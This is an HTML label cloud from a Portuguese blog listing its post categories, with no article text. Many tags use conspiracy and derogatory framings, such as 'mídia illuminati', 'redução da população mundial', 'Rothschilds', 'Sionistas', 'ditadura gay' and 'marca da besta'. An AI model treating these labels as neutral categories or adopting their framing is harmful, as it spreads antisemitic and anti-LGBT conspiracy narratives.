<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vaticano'>Vaticano</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ir%C3%A3'>Irã</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ucr%C3%A2nia'>Ucrânia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha'>Alemanha</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20cat%C3%B3lica'>Igreja católica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PERSEGUI%C3%87%C3%83O'>PERSEGUIÇÃO</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rio%20de%20janeiro'>rio de janeiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202014'>eleições 2014</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnologia'>Tecnologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/socialismo'>socialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Paulo'>São Paulo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagens%20subliminares'>mensagens subliminares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benjamin%20Netanyahu'>Benjamin Netanyahu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20gay'>agenda gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mentes%20manipuladas'>mentes manipuladas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isl%C3%A3'>islã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emmanuel%20Macron'>Emmanuel Macron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnocracia'>Tecnocracia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terrorismo'>Terrorismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/homossexuais'>homossexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supremo%20tribunal%20federal'>supremo tribunal federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Intelig%C3%AAncia%20Artificial'>Inteligência Artificial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nicol%C3%A1s%20Maduro'>Nicolás Maduro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocultismo'>Ocultismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ministros'>ministros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanismo'>satanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TERCEIRA%20GUERRA%20MUNDIAL'>TERCEIRA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo%20cultural'>marxismo cultural</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emirados%20%C3%81rabes'>Emirados Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lava%20jato'>lava jato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TV'>TV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes'>mortes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Europ%C3%A9ia'>União Européia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202022'>Eleições 2022</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20illuminati'>mídia illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/redu%C3%A7%C3%A3o%20da%20popula%C3%A7%C3%A3o%20mundial'>redução da população mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/argentina'>argentina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Washington'>Washington</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%ADblia'>Bíblia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionistas'>Sionistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comunistas'>comunistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ditadura'>Ditadura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jihadistas'>jihadistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque%20terrorista'>ataque terrorista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mark%20zuckerberg'>mark zuckerberg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ar%C3%A1bia%20Saudita'>Arábia Saudita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/It%C3%A1lia'>Itália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psdb'>Psdb</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20Branca'>Casa Branca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desvio%20de%20Dinheiro%20%20P%C3%BAblico'>Desvio de Dinheiro  Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202020'>Eleições 2020</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/absurdo'>absurdo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elon%20Musk'>Elon Musk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticristo'>anticristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativistas%20gays'>ativistas gays</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doen%C3%A7a'>doença</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fen%C3%B4menos'>fenômenos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdade%20revelada'>verdade revelada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Norte'>Coreia Do Norte</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSL'>PSL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADria'>Síria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globalismo'>globalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Petrobr%C3%A1s'>Petrobrás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aborto'>aborto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grande%20reset'>grande reset</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7onaria'>maçonaria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manifesta%C3%A7%C3%A3o'>Manifestação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Canad%C3%A1'>Canadá</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Otan'>Otan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/criptomoedas'>criptomoedas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordos%20de%20Abra%C3%A3o'>Acordos de Abraão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apocalipse'>Apocalipse</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedade'>Sociedade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bras%C3%ADlia'>brasília</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecumenismo'>ecumenismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Mour%C3%A3o'>General Mourão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turquia'>Turquia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ditadura%20gay'>ditadura gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sexo'>sexo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banqueiros'>Banqueiros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sbt'>Sbt</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempo%20e%20climas'>Tempo e climas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escolas'>escolas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/george%20soros'>george soros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20digital'>moeda digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tv%20brasileira'>tv brasileira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco'>Banco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nazismo'>Nazismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insanidade'>insanidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%8Dndia'>Índia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barack%20Obama'>Barack Obama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hist%C3%B3ria'>História</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pedofilia'>pedofilia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/5G'>5G</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pesquisas'>Pesquisas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doutrina%C3%A7%C3%A3o'>doutrinação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/entrevista'>entrevista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atentados'>Atentados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20nuclear'>guerra nuclear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/refugiados'>refugiados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ci%C3%AAncia'>Ciência</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jap%C3%A3o'>Japão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PMDB'>PMDB</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/opini%C3%A3o'>opinião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marca%20da%20besta'>marca da besta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica'>África</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brics'>Brics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chip'>chip</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fake%20news'>fake news</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hamas'>hamas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alerta'>Alerta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A2mara'>Câmara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivanka%20Trump'>Ivanka Trump</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reset%20Financeiro'>Reset Financeiro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento%20gay'>casamento gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20econ%C3%B4mica'>crise econômica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direita%20conservadora'>direita conservadora</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81rabes'>Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Haddad'>Fernando Haddad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Su%C3%A9cia'>Suécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drogas'>drogas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espanha'>Espanha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sergio%20Moro'>Sergio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20mundial'>moeda mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%20Jinping'>Xi Jinping</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20bandeira'>falsa bandeira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9xico'>méxico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revela%C3%A7%C3%A3o'>revelação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sharia'>sharia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amaz%C3%B4nia'>Amazônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Artistas%20Illuminati'>Artistas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolivarianismo'>Bolivarianismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hitler'>Hitler</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20D%C3%B3ria%20JR'>João Dória JR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento'>Monitoramento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/su%C3%AD%C3%A7a'>suíça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Futebol'>Futebol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/George%20Orwell'>George Orwell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia%20Federal'>Polícia Federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apologias'>apologias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o'>prisão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/record'>record</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/simbolismo'>simbolismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mulheres'>Mulheres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia'>Polícia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feminismo'>feminismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jbs%20Friboi'>jbs Friboi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%C3%A9rcito'>Exército</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nefilim'>Nefilim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Maia'>Rodrigo Maia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/den%C3%BAncia'>denúncia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidente'>presidente</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/whatsApp'>whatsApp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/youtube'>youtube</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%BAltimas%20not%C3%ADcias'>últimas notícias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FINAL%20DOS%20TEMPOS'>FINAL DOS TEMPOS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jesus%20Cristo'>Jesus Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rothschilds'>Rothschilds</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Senado'>Senado</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20civil'>guerra civil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cuba'>Cuba</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Portugal'>Portugal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qatar'>Qatar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espi%C3%B5es'>espiões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas%20da%20globo'>novelas da globo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/terremotos'>terremotos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Salman'>Mohammed Bin Salman</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Moro'>Sérgio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cisjord%C3%A2nia'>Cisjordânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Establishment'>Establishment</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kim%20Jong-Un'>Kim Jong-Un</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Profecias'>Profecias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassinatos'>assassinatos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fraudes'>fraudes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vulc%C3%B5es'>vulcões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%C3%A9cio%20Neves'>Aécio Neves</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Empresas%20Illuminati'>Empresas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Evang%C3%A9lica'>Igreja Evangélica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paulo%20Guedes'>Paulo Guedes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B4s'>Robôs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativismo%20gay'>ativismo gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cientista'>cientista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/petr%C3%B3leo'>petróleo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAneros'>transgêneros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%B3rum%20Econ%C3%B4mico%20Mundial'>Fórum Econômico Mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marina%20Silva'>Marina Silva</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Organiza%C3%A7%C3%A3o%20Mundial%20Da%20Sa%C3%BAde'>Organização Mundial Da Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/d%C3%B3lar'>dólar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faixa%20de%20gaza'>faixa de gaza</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imoralidade'>imoralidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isis'>isis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Austr%C3%A1lia'>Austrália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eugenia'>Eugenia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja'>Igreja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20m%C3%BAsica'>Indústria da música</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revolu%C3%A7%C3%A3o%204.0'>Revolução 4.0</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carnaval'>carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ebola'>ebola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transhumanismo'>transhumanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco%20Central'>Banco Central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/EUA'>EUA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Henrique%20Cardoso'>Fernando Henrique Cardoso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tribunal%20Superior%20Eleitoral'>Tribunal Superior Eleitoral</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minas%20gerais'>minas gerais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20Big%20Brother'>O Big Brother</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anjos%20ca%C3%ADdos'>anjos caídos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia'>apostasia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blasf%C3%AAmia'>blasfêmia</a>
</span>
<span class='label-size label-size-3'>
